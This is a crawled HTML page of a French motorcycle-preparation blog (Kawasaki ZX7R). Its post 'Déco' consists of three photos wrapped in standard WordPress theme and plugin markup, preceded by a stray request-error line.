

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cr-concept.com/index.php/2023/04/22/deco/
body_size: 9918
content:
[REQ_ERR: COULDNT_RESOLVE_HOST] [404] kclnotwrk<!doctype html>

<!--[if lt IE 7]><html  class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html  class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

				<meta http-equiv="X-UA-Compatible" content="IE=edge">

				<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

		<link rel="pingback" href="https://www.cr-concept.com/xmlrpc.php">

				<title>Déco &#8211; Régis &#8211; Préparation ZX7R</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Régis - Préparation ZX7R &raquo; Flux" href="https://www.cr-concept.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Régis - Préparation ZX7R &raquo; Flux des commentaires" href="https://www.cr-concept.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Régis - Préparation ZX7R &raquo; Déco Flux des commentaires" href="https://www.cr-concept.com/index.php/2023/04/22/deco/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cr-concept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cr-concept.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='catch-breadcrumb-css' href='https://www.cr-concept.com/wp-content/plugins/catch-breadcrumb/public/css/catch-breadcrumb-public.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://www.cr-concept.com/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cr-concept.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='catch-instagram-feed-gallery-widget-css' href='https://www.cr-concept.com/wp-content/plugins/catch-instagram-feed-gallery-widget/public/css/catch-instagram-feed-gallery-widget-public.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='essential-widgets-css' href='https://www.cr-concept.com/wp-content/plugins/essential-widgets/public/css/essential-widgets-public.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://www.cr-concept.com/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fitspiration-stylesheet-css' href='https://www.cr-concept.com/wp-content/themes/fitspiration/library/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fitspiration-main-stylesheet-css' href='https://www.cr-concept.com/wp-content/themes/fitspiration/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='fitspiration-main-stylesheet-inline-css' type='text/css'>

  a,
  .blog-list .item .meta-cat a, 
  article.post .meta-cat a,
  .blog-list .item a.excerpt-read-more,
  .scrollToTop span,
  nav[role='navigation'] .nav > li.current_page_item > a,
  .slide-copy-wrap a:hover, .slide-copy-wrap a:focus{
  color: #81d742;
  }
  button, 
  html input[type='button'], 
  input[type='reset'], 
  input[type='submit'],
  .ias-trigger a,
  .nav li ul.children, 
  .nav li ul.sub-menu,
  nav[role='navigation'] .nav li ul li a,
  #submit, .blue-btn, .comment-reply-link,
  .widget #wp-calendar caption,
  .slide-copy-wrap .more-link,
  .gallery .gallery-caption,
  #submit:active, #submit:focus, #submit:hover, .blue-btn:active, .blue-btn:focus, .blue-btn:hover, .comment-reply-link:active, .comment-reply-link:focus, .comment-reply-link:hover{
  background: #81d742;
  }
  .ias-trigger a,
  #submit, .blue-btn, .comment-reply-link,
  .scrollToTop{
  border: 1px solid #81d742;
  }
  #top-area .opacity-overlay{
  border-bottom: 1px solid #81d742;
  }
  .opacity-overlay,
  footer.footer[role='contentinfo']{
  background: #000000;
  }
  .blog-list .item h2, .blog-list .widget-item h2, article.post h2.post-title, h2.post-title,
  .blog-list .item a, .blog-list .widget-item a, article.post h2.post-title a,
  .related-posts .section-title, #reply-title, body #comments-title,
  body .sidebar .widget .widgettitle, .item.widget .widgettitle{
  color: #000000;
  }
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='fitspiration-ie-only-css' href='https://www.cr-concept.com/wp-content/themes/fitspiration/library/css/ie.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='font-awesome-css' href='https://www.cr-concept.com/wp-content/themes/fitspiration/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-source-sans-pro-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C400italic%2C600%2C700%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cr-concept.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cr-concept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="catch-breadcrumb-js-extra">
/* <![CDATA[ */
var catch_breadcrumb_object = {"breadcrumb_separator":">","breadcrumb_home_icon":"0","breadcrumb_display_home":"0","content_selector":"#content","status":"1","breadcrumb_dynamic":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cr-concept.com/wp-content/plugins/catch-breadcrumb/public/js/catch-breadcrumb-public.js?ver=2.1" id="catch-breadcrumb-js"></script>
<script type="text/javascript" src="https://www.cr-concept.com/wp-content/plugins/catch-instagram-feed-gallery-widget/public/js/catch-instagram-feed-gallery-widget-public.js?ver=2.3.3" id="catch-instagram-feed-gallery-widget-js"></script>
<script type="text/javascript" src="https://www.cr-concept.com/wp-content/plugins/essential-widgets/public/js/essential-widgets-public.js?ver=2.2.1" id="essential-widgets-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https:\/\/www.cr-concept.com\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script async type="text/javascript" src="https://www.cr-concept.com/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.4" id="to-top-js"></script>
<script type="text/javascript" src="https://www.cr-concept.com/wp-content/themes/fitspiration/library/js/libs/modernizr.custom.min.js?ver=2.5.3" id="jquery-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.cr-concept.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cr-concept.com/index.php/wp-json/wp/v2/posts/3253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cr-concept.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.cr-concept.com/index.php/2023/04/22/deco/" />
<link rel='shortlink' href='https://www.cr-concept.com/?p=3253' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cr-concept.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cr-concept.com%2Findex.php%2F2023%2F04%2F22%2Fdeco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cr-concept.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cr-concept.com%2Findex.php%2F2023%2F04%2F22%2Fdeco%2F&#038;format=xml" />
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cr-concept.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cr-concept.com\/index.php\/category\/non-classe\/","name":"Non class\u00e9"}},{"@type":"ListItem","position":3,"item":{"name":"D\u00e9co"}}]}</script><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://www.cr-concept.com/wp-content/uploads/2020/01/cropped-283-1-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cr-concept.com/wp-content/uploads/2020/01/cropped-283-1-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cr-concept.com/wp-content/uploads/2020/01/cropped-283-1-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cr-concept.com/wp-content/uploads/2020/01/cropped-283-1-3-270x270.jpg" />
      		
	</head>

	<body class="wp-singular post-template-default single single-post postid-3253 single-format-standard wp-theme-fitspiration">

		<div id="container">
						<header class="header" role="banner">
				<div id="top-area">
					<div class="wrap">
						<div class="site-desc left-area">
							<h1>By Régis</h1>
						</div>
						<div class="right-area">
							         <a href="https://www.facebook.com/regis.wirard" class="social-tw" title="https://www.facebook.com/regis.wirard" target="_blank">
          <i class="fa fa-facebook"></i> 
        </a>
              <a href="mailto:ryback1@hotmail.com" class="social-tw" title="ryback1@hotmail.com" target="_blank">
          <i class="fa fa-envelope"></i> 
        </a>
  						</div>
						<span class="clear"></span>
					</div>
					<span class="opacity-overlay"></span>
				</div>

				<div id="inner-header" class="wrap cf">
					<div class="nav-wrapper">
										<p id="logo" class="h1"><a href="https://www.cr-concept.com">Régis &#8211; Préparation ZX7R</a></p>
										
					<div id="responsive-nav"><span class="fa fa-bars nav-icon"></span></div>
       					 <div class="clear no-display"></div>
       					 <nav role="navigation" id="main-navigation">
       					 									<ul class="nav top-nav cf">
  								<li class="page_item page-item-122"><a href="https://www.cr-concept.com/index.php/moi/">Moi</a></li>
<li class="page_item page-item-139"><a href="https://www.cr-concept.com/index.php/contact/">Contact</a></li>
<li class="page_item page-item-267 current_page_parent"><a href="https://www.cr-concept.com/index.php/blog/">Blog</a></li>
<li class="page_item page-item-324"><a href="https://www.cr-concept.com/index.php/annonces/">Annonces</a></li>
<li class="page_item page-item-330"><a href="https://www.cr-concept.com/index.php/partenaires/">Partenaires</a></li>
<li class="page_item page-item-489"><a href="https://www.cr-concept.com/index.php/manuel-zx7rr-race/">Manuel ZX7RR Race</a></li>
								</ul>
													</nav>
					</div>
						<span class="clear"></span>

				</div>

				<span class="opacity-overlay"></span>

			</header>

			<div id="content">
				<div id="inner-content" class="wrap cf">
					
					<div id="main" class="m-all t-2of3 d-5of7 cf" role="main">
						
													<article id="post-3253" class="cf post-3253 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="article" itemscope itemtype="http://schema.org/BlogPosting">
							<div class="main-content-area">
																<p class="meta-cat">
									<a href="https://www.cr-concept.com/index.php/category/non-classe/" rel="category tag">Non classé</a>								</p>
								<h2 class="post-title"><a href="https://www.cr-concept.com/index.php/2023/04/22/deco/">Déco</a></h2>

								<section class="entry-content cf" itemprop="articleBody">
  
  
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="768" height="1024" src="https://www.cr-concept.com/wp-content/uploads/2023/04/341069397_216221691028795_1555333279451082158_n-768x1024.jpg" alt="" class="wp-image-3254" srcset="https://www.cr-concept.com/wp-content/uploads/2023/04/341069397_216221691028795_1555333279451082158_n-768x1024.jpg 768w, https://www.cr-concept.com/wp-content/uploads/2023/04/341069397_216221691028795_1555333279451082158_n-225x300.jpg 225w, https://www.cr-concept.com/wp-content/uploads/2023/04/341069397_216221691028795_1555333279451082158_n-1152x1536.jpg 1152w, https://www.cr-concept.com/wp-content/uploads/2023/04/341069397_216221691028795_1555333279451082158_n.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="674" height="1024" src="https://www.cr-concept.com/wp-content/uploads/2023/04/340942666_6385127194872664_177067490357952057_n-674x1024.jpg" alt="" class="wp-image-3255" srcset="https://www.cr-concept.com/wp-content/uploads/2023/04/340942666_6385127194872664_177067490357952057_n-674x1024.jpg 674w, https://www.cr-concept.com/wp-content/uploads/2023/04/340942666_6385127194872664_177067490357952057_n-197x300.jpg 197w, https://www.cr-concept.com/wp-content/uploads/2023/04/340942666_6385127194872664_177067490357952057_n-768x1167.jpg 768w, https://www.cr-concept.com/wp-content/uploads/2023/04/340942666_6385127194872664_177067490357952057_n-1011x1536.jpg 1011w, https://www.cr-concept.com/wp-content/uploads/2023/04/340942666_6385127194872664_177067490357952057_n.jpg 1310w" sizes="(max-width: 674px) 100vw, 674px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="768" height="1024" src="https://www.cr-concept.com/wp-content/uploads/2023/04/341300905_607259314651227_3726953914138113102_n-768x1024.jpg" alt="" class="wp-image-3256" srcset="https://www.cr-concept.com/wp-content/uploads/2023/04/341300905_607259314651227_3726953914138113102_n-768x1024.jpg 768w, https://www.cr-concept.com/wp-content/uploads/2023/04/341300905_607259314651227_3726953914138113102_n-225x300.jpg 225w, https://www.cr-concept.com/wp-content/uploads/2023/04/341300905_607259314651227_3726953914138113102_n-1152x1536.jpg 1152w, https://www.cr-concept.com/wp-content/uploads/2023/04/341300905_607259314651227_3726953914138113102_n.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



